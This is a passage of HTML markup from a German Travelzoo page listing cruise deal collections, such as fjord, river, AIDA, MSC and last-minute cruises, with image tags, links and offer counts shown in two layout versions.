                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1014553.iStock-1197074328-hotelcruise.jpg?width={width}" alt="2-in-1 – Kreuzfahrtkombis mit Hotelverl&#228;ngerung" data-credits="" class="tzsg-lazy  fade-in" title="2-in-1 – Kreuzfahrtkombis mit Hotelverl&#228;ngerung" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    8 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/kreuzfahrt-angebote/kreuzfahrtkombis-mit-hotelverl&#228;ngerung/" title="2-in-1 – Kreuzfahrtkombis mit Hotelverlängerung">
                                        <h3 class="inlay-headline">
                                            <span>2-in-1 – Kreuzfahrtkombis mit Hotelverl&#228;ngerung</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Eis &amp; Fjorde: Kreuzfahrten in Nordeuropa" data-ga-promotion-position="2">
                                        <a href="/de/collection/kreuzfahrt-angebote/norwegen-fjorde-island-nordatlantik/" title="Eis & Fjorde: Kreuzfahrten in Nordeuropa">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1014557.iStock-1063280222-scandinavia.jpg?width={width}" alt="Eis &amp; Fjorde: Kreuzfahrten in Nordeuropa" data-credits="" class="tzsg-lazy  fade-in" title="Eis &amp; Fjorde: Kreuzfahrten in Nordeuropa" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    8 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/kreuzfahrt-angebote/norwegen-fjorde-island-nordatlantik/" title="Eis & Fjorde: Kreuzfahrten in Nordeuropa">
                                        <h3 class="inlay-headline">
                                            <span>Eis &amp; Fjorde: Kreuzfahrten in Nordeuropa</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Flusskreuzfahrten: Donau, Mosel &amp; weltweit" data-ga-promotion-position="3">
                                        <a href="/de/collection/kreuzfahrt-angebote/flusskreuzfahrten-deutschland-europa-weltweit/" title="Flusskreuzfahrten: Donau, Mosel & weltweit">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1014551.iStock-640095556-rivercruise-mosel.jpg?width={width}" alt="Flusskreuzfahrten: Donau, Mosel &amp; weltweit" data-credits="" class="tzsg-lazy  fade-in" title="Flusskreuzfahrten: Donau, Mosel &amp; weltweit" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    6 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/kreuzfahrt-angebote/flusskreuzfahrten-deutschland-europa-weltweit/" title="Flusskreuzfahrten: Donau, Mosel & weltweit">
                                        <h3 class="inlay-headline">
                                            <span>Flusskreuzfahrten: Donau, Mosel &amp; weltweit</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Frühbucher: Kreuzfahrt-Angebote für 2025/26" data-ga-promotion-position="4">
                                        <a href="/de/collection/kreuzfahrten/fruehbucher-spezial/" title="Frühbucher: Kreuzfahrt-Angebote für 2025/26">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.807963.cruise.jpg?width={width}" alt="Fr&#252;hbucher: Kreuzfahrt-Angebote f&#252;r 2025/26" data-credits="" class="tzsg-lazy  fade-in" title="Fr&#252;hbucher: Kreuzfahrt-Angebote f&#252;r 2025/26" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    33 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/kreuzfahrten/fruehbucher-spezial/" title="Frühbucher: Kreuzfahrt-Angebote für 2025/26">
                                        <h3 class="inlay-headline">
                                            <span>Fr&#252;hbucher: Kreuzfahrt-Angebote f&#252;r 2025/26</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Hochsee-Kreuzfahrten ab/bis Deutschland" data-ga-promotion-position="5">
                                        <a href="/de/collection/kreuzfahrt-angebote/start-ab-deutschland/" title="Hochsee-Kreuzfahrten ab/bis Deutschland">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1021058.hamburg_iStock-1163874987.jpg?width={width}" alt="Hochsee-Kreuzfahrten ab/bis Deutschland" data-credits="" class="tzsg-lazy  fade-in" title="Hochsee-Kreuzfahrten ab/bis Deutschland" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    11 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/kreuzfahrt-angebote/start-ab-deutschland/" title="Hochsee-Kreuzfahrten ab/bis Deutschland">
                                        <h3 class="inlay-headline">
                                            <span>Hochsee-Kreuzfahrten ab/bis Deutschland</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Inselhopping: Kreuzfahrten Karibik, Atlantik, Mittelmeer" data-ga-promotion-position="6">
                                        <a href="/de/collection/kreuzfahrt-angebote/inselhopping/" title="Inselhopping: Kreuzfahrten Karibik, Atlantik, Mittelmeer">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1014550.iStock-1257017111-caribbean-stjohns.jpg?width={width}" alt="Inselhopping: Kreuzfahrten Karibik, Atlantik, Mittelmeer" data-credits="" class="tzsg-lazy  fade-in" title="Inselhopping: Kreuzfahrten Karibik, Atlantik, Mittelmeer" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    8 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/kreuzfahrt-angebote/inselhopping/" title="Inselhopping: Kreuzfahrten Karibik, Atlantik, Mittelmeer">
                                        <h3 class="inlay-headline">
                                            <span>Inselhopping: Kreuzfahrten Karibik, Atlantik, Mittelmeer</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Jeden Tag ein neues Ziel – Kreuzfahrten (fast) ohne Seetage" data-ga-promotion-position="7">
                                        <a href="/de/collection/kreuzfahrt-angebote/kreuzfahrten-wenige-seetage/" title="Jeden Tag ein neues Ziel – Kreuzfahrten (fast) ohne Seetage">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1014552.iStock-482166958-1-nice-newstopaday.jpg?width={width}" alt="Jeden Tag ein neues Ziel – Kreuzfahrten (fast) ohne Seetage" data-credits="" class="tzsg-lazy  fade-in" title="Jeden Tag ein neues Ziel – Kreuzfahrten (fast) ohne Seetage" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    6 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/kreuzfahrt-angebote/kreuzfahrten-wenige-seetage/" title="Jeden Tag ein neues Ziel – Kreuzfahrten (fast) ohne Seetage">
                                        <h3 class="inlay-headline">
                                            <span>Jeden Tag ein neues Ziel – Kreuzfahrten (fast) ohne Seetage</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Kreuzfahrten inkl. Flug" data-ga-promotion-position="8">
                                        <a href="/de/collection/kreuzfahrten/pauschal-angebote/" title="Kreuzfahrten inkl. Flug">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1060200.cruiseship.jpg?width={width}" alt="Kreuzfahrten inkl. Flug" data-credits="" class="tzsg-lazy  fade-in" title="Kreuzfahrten inkl. Flug" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    13 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/kreuzfahrten/pauschal-angebote/" title="Kreuzfahrten inkl. Flug">
                                        <h3 class="inlay-headline">
                                            <span>Kreuzfahrten inkl. Flug</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Kreuzfahrten mit AIDA" data-ga-promotion-position="9">
                                        <a href="/de/collection/kreuzfahrt-angebote/deutschlands-nummer-eins-aida/" title="Kreuzfahrten mit AIDA">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1014559.AIDAprima.jpg?width={width}" alt="Kreuzfahrten mit AIDA" data-credits="" class="tzsg-lazy  fade-in" title="Kreuzfahrten mit AIDA" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    4 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/kreuzfahrt-angebote/deutschlands-nummer-eins-aida/" title="Kreuzfahrten mit AIDA">
                                        <h3 class="inlay-headline">
                                            <span>Kreuzfahrten mit AIDA</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Kreuzfahrten mit All Inclusive an Bord" data-ga-promotion-position="10">
                                        <a href="/de/collection/kreuzfahrt-angebote/all-inclusive-kreuzfahrten-mit-getr&#228;nkepaket/" title="Kreuzfahrten mit All Inclusive an Bord">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1014556.iStock-474724642-1-allinclusive.jpg?width={width}" alt="Kreuzfahrten mit All Inclusive an Bord" data-credits="" class="tzsg-lazy  fade-in" title="Kreuzfahrten mit All Inclusive an Bord" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    8 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/kreuzfahrt-angebote/all-inclusive-kreuzfahrten-mit-getr&#228;nkepaket/" title="Kreuzfahrten mit All Inclusive an Bord">
                                        <h3 class="inlay-headline">
                                            <span>Kreuzfahrten mit All Inclusive an Bord</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Kreuzfahrten mit MSC " data-ga-promotion-position="11">
                                        <a href="/de/collection/kreuzfahrten/msc/" title="Kreuzfahrten mit MSC ">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.936674.MSC_homepage.jpg?width={width}" alt="Kreuzfahrten mit MSC " data-credits="" class="tzsg-lazy  fade-in" title="Kreuzfahrten mit MSC " /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    9 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/kreuzfahrten/msc/" title="Kreuzfahrten mit MSC ">
                                        <h3 class="inlay-headline">
                                            <span>Kreuzfahrten mit MSC </span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Kreuzfahrt-Specials unter 700 €" data-ga-promotion-position="12">
                                        <a href="/de/collection/kreuzfahrten/kreuzfahrten-special/" title="Kreuzfahrt-Specials unter 700 €">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.966302.cruise_pics_8.jpg?width={width}" alt="Kreuzfahrt-Specials unter 700 €" data-credits="" class="tzsg-lazy  fade-in" title="Kreuzfahrt-Specials unter 700 €" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    5 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/kreuzfahrten/kreuzfahrten-special/" title="Kreuzfahrt-Specials unter 700 €">
                                        <h3 class="inlay-headline">
                                            <span>Kreuzfahrt-Specials unter 700 €</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Luxusschiffe &amp; Geheimtipps: Besondere Kreuzfahrten " data-ga-promotion-position="13">
                                        <a href="/de/collection/kreuzfahrt-angebote/exklusive-schiffe-und-routen-weltweit/" title="Luxusschiffe & Geheimtipps: Besondere Kreuzfahrten ">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1014549.iStock-521106831-specialcruises-gulet.jpg?width={width}" alt="Luxusschiffe &amp; Geheimtipps: Besondere Kreuzfahrten " data-credits="" class="tzsg-lazy  fade-in" title="Luxusschiffe &amp; Geheimtipps: Besondere Kreuzfahrten " /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    3 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/kreuzfahrt-angebote/exklusive-schiffe-und-routen-weltweit/" title="Luxusschiffe & Geheimtipps: Besondere Kreuzfahrten ">
                                        <h3 class="inlay-headline">
                                            <span>Luxusschiffe &amp; Geheimtipps: Besondere Kreuzfahrten </span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Ozeane überqueren: Transatlantik, Transpazifik, Panamakanal" data-ga-promotion-position="14">
                                        <a href="/de/collection/kreuzfahrt-angebote/transatlantik-transpazifik/" title="Ozeane überqueren: Transatlantik, Transpazifik, Panamakanal">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1014558.iStock-514138599-transatlantic.jpg?width={width}" alt="Ozeane &#252;berqueren: Transatlantik, Transpazifik, Panamakanal" data-credits="" class="tzsg-lazy  fade-in" title="Ozeane &#252;berqueren: Transatlantik, Transpazifik, Panamakanal" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    2 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/kreuzfahrt-angebote/transatlantik-transpazifik/" title="Ozeane überqueren: Transatlantik, Transpazifik, Panamakanal">
                                        <h3 class="inlay-headline">
                                            <span>Ozeane &#252;berqueren: Transatlantik, Transpazifik, Panamakanal</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Spontan auf See – Last-Minute-Angebote für Kreuzfahrten" data-ga-promotion-position="15">
                                        <a href="/de/collection/kreuzfahrt-angebote/last-minute-weltweite-routen/" title="Spontan auf See – Last-Minute-Angebote für Kreuzfahrten">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1014554.iStock-954141936-lastminute-santorini.jpg?width={width}" alt="Spontan auf See – Last-Minute-Angebote f&#252;r Kreuzfahrten" data-credits="" class="tzsg-lazy  fade-in" title="Spontan auf See – Last-Minute-Angebote f&#252;r Kreuzfahrten" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    14 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/kreuzfahrt-angebote/last-minute-weltweite-routen/" title="Spontan auf See – Last-Minute-Angebote für Kreuzfahrten">
                                        <h3 class="inlay-headline">
                                            <span>Spontan auf See – Last-Minute-Angebote f&#252;r Kreuzfahrten</span>
                                        </h3>
                                    </a>
                                </li>
                        </ul>
                        <ul class="normal-layout">
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="2-in-1 – Kreuzfahrtkombis mit Hotelverlängerung" data-ga-promotion-position="1">
                                    <a href="/de/collection/kreuzfahrt-angebote/kreuzfahrtkombis-mit-hotelverl&#228;ngerung/" title="2-in-1 – Kreuzfahrtkombis mit Hotelverlängerung">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1014553.iStock-1197074328-hotelcruise.jpg?width={width}" alt="2-in-1 – Kreuzfahrtkombis mit Hotelverl&#228;ngerung" data-credits="" class="tzsg-lazy  fade-in" title="2-in-1 – Kreuzfahrtkombis mit Hotelverl&#228;ngerung" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>2-in-1 – Kreuzfahrtkombis mit Hotelverl&#228;ngerung</span>
                                        </h3>
                                        <div class="inlay-button">
                                                8 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Eis &amp; Fjorde: Kreuzfahrten in Nordeuropa" data-ga-promotion-position="2">
                                    <a href="/de/collection/kreuzfahrt-angebote/norwegen-fjorde-island-nordatlantik/" title="Eis & Fjorde: Kreuzfahrten in Nordeuropa">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1014557.iStock-1063280222-scandinavia.jpg?width={width}" alt="Eis &amp; Fjorde: Kreuzfahrten in Nordeuropa" data-credits="" class="tzsg-lazy  fade-in" title="Eis &amp; Fjorde: Kreuzfahrten in Nordeuropa" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Eis &amp; Fjorde: Kreuzfahrten in Nordeuropa</span>
                                        </h3>
                                        <div class="inlay-button">
                                                8 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Flusskreuzfahrten: Donau, Mosel &amp; weltweit" data-ga-promotion-position="3">
                                    <a href="/de/collection/kreuzfahrt-angebote/flusskreuzfahrten-deutschland-europa-weltweit/" title="Flusskreuzfahrten: Donau, Mosel & weltweit">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1014551.iStock-640095556-rivercruise-mosel.jpg?width={width}" alt="Flusskreuzfahrten: Donau, Mosel &amp; weltweit" data-credits="" class="tzsg-lazy  fade-in" title="Flusskreuzfahrten: Donau, Mosel &amp; weltweit" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Flusskreuzfahrten: Donau, Mosel &amp; weltweit</span>
                                        </h3>
                                        <div class="inlay-button">
                                                6 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Frühbucher: Kreuzfahrt-Angebote für 2025/26" data-ga-promotion-position="4">
                                    <a href="/de/collection/kreuzfahrten/fruehbucher-spezial/" title="Frühbucher: Kreuzfahrt-Angebote für 2025/26">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.807963.cruise.jpg?width={width}" alt="Fr&#252;hbucher: Kreuzfahrt-Angebote f&#252;r 2025/26" data-credits="" class="tzsg-lazy  fade-in" title="Fr&#252;hbucher: Kreuzfahrt-Angebote f&#252;r 2025/26" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Fr&#252;hbucher: Kreuzfahrt-Angebote f&#252;r 2025/26</span>
                                        </h3>
                                        <div class="inlay-button">
                                                33 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Hochsee-Kreuzfahrten ab/bis Deutschland" data-ga-promotion-position="5">
                                    <a href="/de/collection/kreuzfahrt-angebote/start-ab-deutschland/" title="Hochsee-Kreuzfahrten ab/bis Deutschland">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1021058.hamburg_iStock-1163874987.jpg?width={width}" alt="Hochsee-Kreuzfahrten ab/bis Deutschland" data-credits="" class="tzsg-lazy  fade-in" title="Hochsee-Kreuzfahrten ab/bis Deutschland" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Hochsee-Kreuzfahrten ab/bis Deutschland</span>
                                        </h3>
                                        <div class="inlay-button">
                                                11 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Inselhopping: Kreuzfahrten Karibik, Atlantik, Mittelmeer" data-ga-promotion-position="6">
                                    <a href="/de/collection/kreuzfahrt-angebote/inselhopping/" title="Inselhopping: Kreuzfahrten Karibik, Atlantik, Mittelmeer">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1014550.iStock-1257017111-caribbean-stjohns.jpg?width={width}" alt="Inselhopping: Kreuzfahrten Karibik, Atlantik, Mittelmeer" data-credits="" class="tzsg-lazy  fade-in" title="Inselhopping: Kreuzfahrten Karibik, Atlantik, Mittelmeer" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Inselhopping: Kreuzfahrten Karibik, Atlantik, Mittelmeer</span>
                                        </h3>
                                        <div class="inlay-button">
                                                8 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Jeden Tag ein neues Ziel – Kreuzfahrten (fast) ohne Seetage" data-ga-promotion-position="7">
                                    <a href="/de/collection/kreuzfahrt-angebote/kreuzfahrten-wenige-seetage/" title="Jeden Tag ein neues Ziel – Kreuzfahrten (fast) ohne Seetage">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1014552.iStock-482166958-1-nice-newstopaday.jpg?width={width}" alt="Jeden Tag ein neues Ziel – Kreuzfahrten (fast) ohne Seetage" data-credits="" class="tzsg-lazy  fade-in" title="Jeden Tag ein neues Ziel – Kreuzfahrten (fast) ohne Seetage" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Jeden Tag ein neues Ziel – Kreuzfahrten (fast) ohne Seetage</span>
                                        </h3>
                                        <div class="inlay-button">
                                                6 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Kreuzfahrten inkl. Flug" data-ga-promotion-position="8">
                                    <a href="/de/collection/kreuzfahrten/pauschal-angebote/" title="Kreuzfahrten inkl. Flug">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1060200.cruiseship.jpg?width={width}" alt="Kreuzfahrten inkl. Flug" data-credits="" class="tzsg-lazy  fade-in" title="Kreuzfahrten inkl. Flug" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Kreuzfahrten inkl. Flug</span>
                                        </h3>
                                        <div class="inlay-button">
                                                13 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Kreuzfahrten mit AIDA" data-ga-promotion-position="9">
                                    <a href="/de/collection/kreuzfahrt-angebote/deutschlands-nummer-eins-aida/" title="Kreuzfahrten mit AIDA">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1014559.AIDAprima.jpg?width={width}" alt="Kreuzfahrten mit AIDA" data-credits="" class="tzsg-lazy  fade-in" title="Kreuzfahrten mit AIDA" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Kreuzfahrten mit AIDA</span>
                                        </h3>
                                        <div class="inlay-button">
                                                4 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Kreuzfahrten mit All Inclusive an Bord" data-ga-promotion-position="10">
                                    <a href="/de/collection/kreuzfahrt-angebote/all-inclusive-kreuzfahrten-mit-getr&#228;nkepaket/" title="Kreuzfahrten mit All Inclusive an Bord">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1014556.iStock-474724642-1-allinclusive.jpg?width={width}" alt="Kreuzfahrten mit All Inclusive an Bord" data-credits="" class="tzsg-lazy  fade-in" title="Kreuzfahrten mit All Inclusive an Bord" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Kreuzfahrten mit All Inclusive an Bord</span>
                                        </h3>
                                        <div class="inlay-button">
                                                8 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Kreuzfahrten mit MSC " data-ga-promotion-position="11">
                                    <a href="/de/collection/kreuzfahrten/msc/" title="Kreuzfahrten mit MSC ">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.936674.MSC_homepage.jpg?width={width}" alt="Kreuzfahrten mit MSC " data-credits="" class="tzsg-lazy  fade-in" title="Kreuzfahrten mit MSC " /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Kreuzfahrten mit MSC </span>
                                        </h3>
                                        <div class="inlay-button">
                                                9 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Kreuzfahrt-Specials unter 700 €" data-ga-promotion-position="12">
                                    <a href="/de/collection/kreuzfahrten/kreuzfahrten-special/" title="Kreuzfahrt-Specials unter 700 €">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.966302.cruise_pics_8.jpg?width={width}" alt="Kreuzfahrt-Specials unter 700 €" data-credits="" class="tzsg-lazy  fade-in" title="Kreuzfahrt-Specials unter 700 €" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Kreuzfahrt-Specials unter 700 €</span>
                                        </h3>
                                        <div class="inlay-button">
                                                5 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Luxusschiffe &amp; Geheimtipps: Besondere Kreuzfahrten " data-ga-promotion-position="13">
                                    <a href="/de/collection/kreuzfahrt-angebote/exklusive-schiffe-und-routen-weltweit/" title="Luxusschiffe & Geheimtipps: Besondere Kreuzfahrten ">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1014549.iStock-521106831-specialcruises-gulet.jpg?width={width}" alt="Luxusschiffe &amp; Geheimtipps: Besondere Kreuzfahrten " data-credits="" class="tzsg-lazy  fade-in" title="Luxusschiffe &amp; Geheimtipps: Besondere Kreuzfahrten " /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Luxusschiffe &amp; Geheimtipps: Besondere Kreuzfahrten </span>
                                        </h3>
                                        <div class="inlay-button">
                                                3 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Ozeane überqueren: Transatlantik, Transpazifik, Panamakanal" data-ga-promotion-position="14">
                                    <a href="/de/collection/kreuzfahrt-angebote/transatlantik-transpazifik/" title="Ozeane überqueren: Transatlantik, Transpazifik, Panamakanal">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1014558.iStock-514138599-transatlantic.jpg?width={width}" alt="Ozeane &#252;berqueren: Transatlantik, Transpazifik, Panamakanal" data-credits="" class="tzsg-lazy  fade-in" title="Ozeane &#252;berqueren: Transatlantik, Transpazifik, Panamakanal" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Ozeane &#252;berqueren: Transatlantik, Transpazifik, Panamakanal</span>
                                        </h3>
                                        <div class="inlay-button">
                                                2 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Spontan auf See – Last-Minute-Angebote für Kreuzfahrten" data-ga-promotion-position="15">
                                    <a href="/de/collection/kreuzfahrt-angebote/last-minute-weltweite-routen/" title="Spontan auf See – Last-Minute-Angebote für Kreuzfahrten">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1014554.iStock-954141936-lastminute-santorini.jpg?width={width}" alt="Spontan auf See – Last-Minute-Angebote f&#252;r Kreuzfahrten" data-credits="" class="tzsg-lazy  fade-in" title="Spontan auf See – Last-Minute-Angebote f&#252;r Kreuzfahrten" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Spontan auf See – Last-Minute-Angebote f&#252;r Kreuzfahrten</span>
                                        </h3>
                                        <div class="inlay-button">
                                                14 Angebote
                                        </div>
                                    </a>
                                </li>
                    </ul>
                </div>

</div>

<script>
    (function ($, tzoo) {
